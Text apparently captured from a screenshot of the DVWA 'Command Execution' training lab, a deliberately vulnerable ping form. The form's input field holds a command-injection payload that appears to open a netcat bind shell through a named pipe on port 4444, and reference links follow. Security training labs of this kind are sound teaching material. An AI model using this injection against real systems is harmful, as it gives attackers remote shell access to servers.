 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
/pipe; sh /tmp/pipe | nc -l 4444 > /tmp/pipe
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/